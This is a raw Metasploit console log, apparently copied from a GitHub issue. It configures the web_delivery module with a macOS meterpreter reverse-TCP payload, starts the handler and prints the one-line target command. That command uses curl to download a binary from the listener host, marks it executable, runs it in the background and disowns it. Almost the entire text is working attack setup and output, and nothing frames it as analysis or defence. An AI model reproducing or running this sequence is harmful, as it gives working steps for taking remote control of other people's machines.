 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target 8
target => 8
msf6 exploit(multi/script/web_delivery) > set payload payload/osx/x64/meterpreter/reverse_tcp
payload => osx/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 172.24.1.189
LHOST => 172.24.1.189
msf6 exploit(multi/script/web_delivery) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 172.24.1.189:4444
[*] Using URL: http://0.0.0.0:8080/Sc9FQMBs9zDlv1
[*] Local IP: http://172.24.1.189:8080/Sc9FQMBs9zDlv1
[*] Server started.
[*] Run the following command on the target machine:
curl -sk --output lZ2vF741 http://172.24.1.189:8080/Sc9FQMBs9zDlv1; chmod +x lZ2vF741; ./lZ2v
F741& disown